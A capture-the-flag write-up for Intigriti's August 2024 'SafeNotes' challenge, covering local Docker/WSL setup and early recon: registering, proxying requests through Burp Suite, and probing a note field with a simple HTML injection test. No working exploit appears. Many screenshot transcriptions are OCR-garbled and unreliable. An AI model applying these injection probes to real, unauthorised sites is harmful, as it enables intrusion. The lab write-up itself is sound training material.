# Intigriti August 2024 Challenge: CTF Challenge 0824 by

## **CryptoCat**

In August ethical hacking platform Intigriti (https://www.intigriti.com/) launched a new Capture the flag challenge.



# **Rules of the challenge**

- Solution should include the flag in the format INTIGRITI{.\*}.
- Show the payloads used.
- Show the steps taken to solve the challenge.

# Challenge

To be simple we need to find or capture the flag hidden somewhere inside the web application. This can be achieved via one or multiple web attacks against the web application.

# Steps taken to solve the challenge

## Local setup

The challenge had a link to download the source code behind the web application. I have added the source code zip folder also to my GitHub repository so you can still download it.

I solved the challenge on a Windows 11 operating system. I will show how you can start the web application on this operating system.

- 1) After downloading unzip "source.zip"
- 2) inside the source folder you will find 2 files: "docker-compose.yml" and "start.sh"
- 3) Download Docker desktop here: <u>https://www.docker.com/products/docker-desktop/</u>
- 4) Install docker desktop.
- 5) Install WSL (Windows Subsystem for Linux).
- https://learn.microsoft.com/en-us/windows/wsl/install
- 6) I deployed an Ubuntu 22.04 LTS from the Microsoft store via WSL.

Docker desktop:

| 👉 docker desktop          |                                       |                                                      | Q, Search            | for images, contair                            | ers, volumes, extensions and more | Ctrl+K | ۵ ( | • | III Sign in | -             | □ × |
|---------------------------|---------------------------------------|------------------------------------------------------|----------------------|------------------------------------------------|-----------------------------------|--------|-----|---|-------------|---------------|-----|
| Containers                | Containers Give feedback Q            |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| (💬 Images                 |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| 🚍 Volumes                 |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| 🔧 Builds 🗮                |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| 😂 Dev Environments (BETA) |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| 🚺 Docker Scout            | Your running containers show up here  |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| Extensions                |                                       | A container is an isolated environment for your code |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| Hou Extensions            |                                       | •?                                                   | What is a container? | 1 TRON mode<br>2 BON mkdir -p<br>3 WORDTR (arm | How do I run a container?         |        |     |   |             |               |     |
|                           |                                       |                                                      |                      | 4 COPY packs                                   |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
|                           |                                       |                                                      |                      |                                                |                                   |        |     |   |             |               |     |
| nesource Saver mode 🕨 🕖 🚦 | RAM 0.00 GB CPU 0.00% 💘 Not signed in |                                                      |                      |                                                |                                   |        |     |   | O New vers  | ion available | 13  |

Ubuntu 22.04 LTS from the Windows store:

| ← 💼                                            | Microsoft Store | ubuntu                                                                                                    | ٩                                   | 8               | -           | o ×   |
|------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|-------------------------------------|-----------------|-------------|-------|
| C Horne<br>Apps<br>Garming                     | 22.04 LTS       | Ubuntu 22.04.3 LTS         Canonical Group Limited         1/1       13         Jarray       13         Jarray       13         Jarray       15         Jarray       13         Jarray       13         Jarray       13         Jarray       13         Jarray       13         Jarray       13         Jarray       13         Jarray       14         Jarray       15         Jarray       16         Jarray       16         Jarray       16         Jarray       16         Jarray       17         Jarray       18         Jarray       18         Jarray       18         Jarray       18         Jarray       18         Jarray       19         Jarray       10         Jarray       10         Jarray       10         Jarray       10         Jarray       10         Jarray       10         Jarray       10         Jarray       10 | es with Windows<br>cations, improve | -               | Open        |       |
| Arcade                                         |                 | Developer tools                                                                                                    |                                     |                 |             | R     |
| Entertainment                                  | Screenshots     |                                                                                                    |                                     |                 |             |       |
| Uthat's hiew<br>Inthat's hiew<br>Inthe<br>Help | Perception      | terminal environment in minutes with Windows Subsystem for I                                                                                                    | Linux (WS1). Develo                 | DDD Cross-Dlaff | orm applica | tions |
|                                                |                 |                                                                                                    |                                     |                 |             |       |



7) Once Docker desktop and Ubuntu are running use the Ubuntu installation and move into the downloaded source folder. I left it in my Downloads folder.

cd /mnt/c/Users/<Your Windows Accountname>/Downloads/source

- 8) Make "start.sh" executable: *chmod* +*x start.sh*
- 9) Run "start.sh": ./start.sh
- 10) Navigate to localhost with a web browser.

| joren@DESKTOP-HOT3NN4:/mnt/c/Users/Joren/Downloads/source\$ chmod +x start.sh |              |
|-------------------------------------------------------------------------------|--------------|
| joren@DESKTOP-HOT3NN4:/mnt/c/Users/Joren/Downloads/source\$ ./start.sh        |              |
| [+] Building 1.9s (8/12) do                                                   | cker:default |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
|                                                                               |              |
| => [web 5/8] RUN pip install -r requirements.txt                              | 0.3s         |

| 🗵 Window                               | vs PowerShell X 🧕 joren@DESKTOP-HOT3NN4: / X + v –                                                                                                    | ×          |
|----------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| db-1  <br>db-1  <br>db-1  <br>ed, 0 re | 2024-08-15 15:11:55.571 UTC [49] LOG: shutting down<br>2024-08-15 15:11:55.574 UTC [49] LOG: checkpoint starting: shutdown immediate<br>2024-08-15 15:11:55.697 UTC [49] LOG: checkpoint complete: wrote 922 buffers (5.6%); 0 WAL file(s) a<br>moved, 0 recycled; write=0.028 s, sync=0.081 s, total=0.126 s; sync files=301, longest=0.009 s, average<br>distance=4255 kB estimate=4255 kB lsn=0/1012108 redo lsn=0/1012108 | add<br>ge= |
| db-1  <br>db-1  <br>db-1               | 2024-08-15 15:11:55.702 UTC [48] LOG: database system is shut down<br>done<br>server stopped                                                                                                    |            |
| db-1  <br>db-1  <br>db-1               | PostgreSQL init process complete; ready for start up.                                                                                                    |            |
| db-1                                   | 2024-08-15 15:11:55.788 UTC [1] LOG: starting PostgreSQL 16.4 (Debian 16.4-1.pgdg120+1) on x86_64-pc<br>ر, compiled by gcc (Debian 12.2.0-14) 12.2.0, 64-bit<br>2021-08-15 15:11:55 789 UTC [1] LOG: listoning on TPv// address "۵ ۵ ۵ ۳, port 5//22                                                                                                    | 2-l        |
| db-1  <br>db-1                         | 2024-08-15 15:11:55.789 UTC [1] LOG: listening on IPv6 address "::", port 5432<br>2024-08-15 15:11:55.794 UTC [1] LOG: listening on Unix socket "/var/run/postgresql/.s.PGSQL.5432"                                                                                                    |            |
| db-1<br>db-1<br>web-1                  | 2024-08-15 15:11:55.801 UTC [64] LOG: database system was shut down at 2024-08-15 15:11:55 UTC 2024-08-15 15:11:55.809 UTC [1] LOG: database system is ready to accept connections 127.0.0.1:5432 - accepting connections                                                                                                    |            |
| web-1<br>web-1<br>web-1                | [2024-08-15 15:11:56 +0000] [12] [INFO] Starting gunicorn 23.0.0<br>[2024-08-15 15:11:56 +0000] [12] [INFO] Listening at: http://0.0.0.0:80 (12)<br>[2024-08-15 15:11:56 +0000] [12] [INFO] Using worker: sync                                                                                                    |            |
| web-1  <br>web-1  <br>tarts            | [2024-08-15 15:11:56 +0000] [14] [INFO] Booting worker with pid: 14<br>INFO:apscheduler.scheduler:Adding job tentatively it will be properly scheduled when the scheduler                                                                                                    | c s        |
| web-1  <br>web-1                       | INFO:apscheduler.scheduler:Added job "clear_database" to job store "default"<br>INFO:apscheduler.scheduler:Scheduler started                                                                                                    |            |

| 👉 docker desktop         |                                                           |                                                    | Q Search for images, contair           | ers, volumes, extensions and more | Ctrl+K 🗢 🛎 💠 | III Sign in - 🗆 🔿     |
|--------------------------|-----------------------------------------------------------|----------------------------------------------------|----------------------------------------|-----------------------------------|--------------|-----------------------|
| Containers               | Containers Give feedback E                                |                                                    |                                        |                                   |              |                       |
| (\$) Images              |                                                           |                                                    |                                        |                                   |              |                       |
| Columes                  | Container CPU usage ()<br>0.63% / 800% (8 CPUs available) |                                                    | Container memory us<br>164.89MB / 15.1 | nge 🚯<br>7GB                      |              | Show charts           |
| 🔧 Builds 🚾               | 0 Saurch                                                  | III Only show running containers                   |                                        |                                   |              |                       |
| 😂 Dev Environments 📴     |                                                           |                                                    |                                        |                                   |              |                       |
| O Docker Scout           | Name Image                                                | Status CPU (%) Port(s)                             | Last started                           |                                   |              | Actions               |
| Extensions               | 🗆 👻 source                                                | Running (3/3) 0.62%                                | 2 minutes ago                          |                                   |              |                       |
| Add Extensions           | badb372c5c32 to source-web                                | Running 0.01% 33260:5432 [2]<br>Show all ports (3) | 2 minutes ago                          |                                   |              |                       |
| <u> </u>                 | bot-1<br>219550cad3a9 🕤 source-bot                        | Running 0%                                         | 2 minutes ago                          |                                   |              |                       |
|                          | D db-1<br>3084e4f652a3 D postgres:latest                  | Running 0.61%                                      | 2 minutes ago                          |                                   |              |                       |
|                          |                                                           |                                                    |                                        |                                   |              |                       |
|                          |                                                           |                                                    |                                        |                                   |              |                       |
|                          |                                                           |                                                    |                                        |                                   |              |                       |
|                          |                                                           |                                                    |                                        |                                   |              | Showing 4 items       |
|                          | Walkthroughs                                              |                                                    |                                        |                                   |              |                       |
|                          |                                                           | Multi-container applications                       |                                        | Containerize your application     |              |                       |
|                          |                                                           |                                                    | • bocker init                          |                                   |              |                       |
|                          |                                                           |                                                    |                                        |                                   |              |                       |
| 👉 Engine running 🕨 🔢 🕖 🗄 | RAM 3.05 GB CPU 1.12% 💘 Not signed in                     |                                                    |                                        |                                   |              | New version available |



#### Recon

As always it starts with recon and trying to understand what the web application is doing. A good start for example is using the web application, reading the challenge page source code and looking for possible input possibilities.

First step is easy we need to register and login before we can access the "SafeNotes" web application.



#### We can register an account after clicking Login.

| 💌 🥙 Intigriti August (Defcon) Challe: 🗙 🧧 SafeNotes - Secu                                                                                                    | re Note Taking × +                  |   |     |    |   |     | -           | o x     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|---|-----|----|---|-----|-------------|---------|
| $\leftrightarrow$ $\rightarrow$ C (i) localhost/login                                                                                                    |                                     | ☆ | . 📀 | 16 | Ð | . ≁ | 🔒 Incognito | Error : |
| SafeNotes                                                                                                    |                                     |   |     |    |   |     | Home        | Login   |
|                                                                                                    | Login                               |   |     |    |   |     |             |         |
|                                                                                                    | Username                            |   |     |    |   |     |             |         |
|                                                                                                    | Password                            |   |     |    |   |     |             |         |
|                                                                                                    |                                     |   |     |    |   |     |             |         |
|                                                                                                    | Login                               |   |     |    |   |     |             |         |
|                                                                                                    | Need an account? Register here      |   |     |    |   |     |             |         |
|                                                                                                    |                                     |   |     |    |   |     |             |         |
|                                                                                                    |                                     |   |     |    |   |     |             |         |
| 💌 🥙 Intigriti August (Defcon) Challer 🗙 📴 SafeNotes - Secu                                                                                                    | re Note Taking × +                  |   |     |    |   |     |             | o x     |
| igstarrow igstarrow igstarro |                                     | ☆ | 8   | 16 | Ċ | ⊻   | 🔒 Incognito | Error 🚦 |
| 😇 SafeNotes                                                                                                    |                                     |   |     |    |   |     | Home        | Login   |
|                                                                                                    | Register                            |   |     |    |   |     |             |         |
|                                                                                                    | Username                            |   |     |    |   |     |             |         |
|                                                                                                    | r4id_                               |   |     |    |   |     |             |         |
|                                                                                                    | Password                            |   |     |    |   |     |             |         |
|                                                                                                    |                                     |   |     |    |   |     |             |         |
|                                                                                                    | Register                            |   |     |    |   |     |             |         |
|                                                                                                    | Already have an account? Login here |   |     |    |   |     |             |         |

Once registered this opens new possibilities: Create Note, View Note, Report and Contact



At this moment I also opened my burp suite to proxy all web traffic. This makes it much easier to understand the web requests the application is making for each action taken.

Fist thing we can do is Creating a note. I immediately try to input a basic HTML injection to see if it will render the HTML somewhere else later.

| 👻 🤔 Intigriti August (Defcon) Challe: 🗙 🔓 SafeNotes - Sec | ure Note Taking × +                          |           |             |           |        | -           | o x     |
|-----------------------------------------------------------|----------------------------------------------|-----------|-------------|-----------|--------|-------------|---------|
| $\leftarrow$ $\rightarrow$ C $\odot$ localhost/create     |                                              |           | \$          | 💻 🎯 💼     | ር ተ ተ  | 🔒 Incognite | Error : |
| SafeNotes                                                 |                                              | Home      | Create Note | View Note | Report | Contact     | Logout  |
|                                                           | Create Note                                  |           |             |           |        |             |         |
|                                                           | Create notes and share with others using the | generated | Note ID.    |           |        |             |         |
|                                                           | Content                                      |           |             |           |        |             |         |
|                                                           | <s>test</s>                                  |           |             |           |        |             |         |
|                                                           |                                              |           |             |           |        |             |         |
|                                                           |                                              |           |             |           |        |             |         |
|                                                           |                                              |           | li          |           |        |             |         |
|                                                           | Create Note                                  |           |             |           |        |             |         |
|                                                           |                                              |           |             |           |        |             |         |
|                                                           |                                              |           |             |           |        |             |         |

Our note is saved successfully and we can view it via a unique ID (UUID)

| 👻 🥙 Intigriti August (Defcon) Challer 🗙 📴 SafeNotes - Secu | rre Note Taking × +                                                                                                    |             |           |        |             |         |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------|--------|-------------|---------|
| $\leftrightarrow$ $\rightarrow$ C O localhost/create       |                                                                                                    | ☆           | 💻 🥹 💼     | £)   £ | 🔒 Incognite | Error : |
| SafeNotes                                                  | Home                                                                                                    | Create Note | View Note | Report | Contact     | Logout  |
|                                                            | Create Note                                                                                                    | Note ID     |           |        |             |         |
|                                                            | Content Content Create Note                                                                                                    | <i>i</i>    |           |        |             |         |
|                                                            | Your Note ID   Stour note has been saved successfully. You can use the below to share or view your note.   Itb69107-b2ac-4e6f-8570-I   Copy Note ID   View Note   Note saved successfully! | Note ID     |           |        |             |         |

I moved back to burp suite to inspect the web requests made by the browser to create our note.

#### 1) GET request to /create

| Request<br>Pretty Raw Hey Harlwertor                                                                                                    | ø           | 🗐 \n   |        | In:      |
|----------------------------------------------------------------------------------------------------|-------------|--------|--------|----------|
| 1 GET / Create HTTP/1.1                                                                                                    |             |        |        | pec      |
| 2 Host: localhost<br>3 se-ch-ua: "Not)A:Band";y="99", "Google Chrome";y="127", "Chromium";y="127"<br>4 sec-ch-ua=mbhle: 70                                                                                                    |             |        |        | ğ        |
| <pre>5 sec-ch-ua-platform: "%indows" 6 Upgrade-Insecure-Requests 1</pre>                                                                                                    |             |        |        | B        |
| 7 Uger-Agent: Rozilla/5.0 (Windows NT 10.0; Winé4; x64) AppleVeNit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safar1/537.36<br>Accent text/html.annlication/thmlanlication/unlication/unlication/unlication/unlication/unlication/thmlanchication/signed-exchi<br>Bacent text/html.annlication/thmlanlication/unlication/unlication/unlication/unlication/unlication/signed-exchi                                                                                                    | ange : v=b3 |        |        | <u> </u> |
| s Sec-Facch-Site: same-origin<br>10 Sec-Facch-Mode: navigate<br>11 Sec-Facch-Dest: 71<br>12 Sec-Facch-Dest: Morument<br>13 Refere: http://localinost/home                                                                                                    |             |        |        | lotes    |
| 14 Accept-Encoding: grip, deflate, br<br>15 Accept-Language: en-US.en.en0.9 1                                                                                                    |             |        |        |          |
| <pre>6 Cookie: session=<br/>dvijkFogERR0_idBNZclSLvOxZlmVQAr_JSuQu0fGSZthhvcuR5SxfZX703zFrEstg8yLS50A6CSSmEEDwadOFA701ZRAHcoyrwp94blpA0XTmVTQ1tg7481AHcm<br/>uCWae4jhrtMevWWLvF44_2lg)19nHm_fF_sSIACWAm13W07vjDqrQ1HbvY_GbdCU3HvaD919Py8.zr4eHQ.95I_oThDsJHHm8EH1CSRES-4xCk</pre>                                                                                                    |             |        |        |          |
| 19<br>19                                                                                                    |             |        |        |          |
|                                                                                                    |             |        |        |          |
|                                                                                                    |             |        |        |          |
|                                                                                                    |             |        |        |          |
| $\bigcirc \bigcirc \leftarrow \rightarrow$ Search                                                                                                    | <u>م</u>    | 0 high | lights |          |
| Response                                                                                                    |             |        |        |          |
| Pretty Raw Hex Render Hackvertor                                                                                                    |             | 🗐 (n   |        |          |
| 1 HTTF/1.1 200 0K<br>2 Server: gunicorn                                                                                                    |             |        |        |          |
| Date: Thù, 15 Aug 2024 15:20:24 GWT                                                                                                    |             |        |        |          |
| <pre>9 Content-Type: text/html; charset=utf-8</pre>                                                                                                    |             |        |        | 1        |
| 6 Content-Length: 2209<br>7 Vary: Cookie                                                                                                    |             |        |        |          |
| 8<br>9 <'DOCTYPE html>                                                                                                    |             |        |        |          |
